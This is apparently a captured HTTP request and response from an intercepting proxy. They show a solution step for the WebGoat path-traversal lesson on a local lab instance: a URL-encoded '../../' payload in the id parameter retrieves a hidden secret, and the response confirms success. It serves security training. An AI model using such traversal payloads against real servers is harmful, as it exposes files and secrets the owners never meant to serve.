 Request
Pretty Raw \n Actions
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
10 Cookie: JSESSIONID=EEYokcXdzfytmOMONjDDMABvQlti-7KAwu1SEYAz
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Tue, 08 Jun 2021 15:38:44 GMT
9
10 You found it submit the SHA-512 hash of your username as answer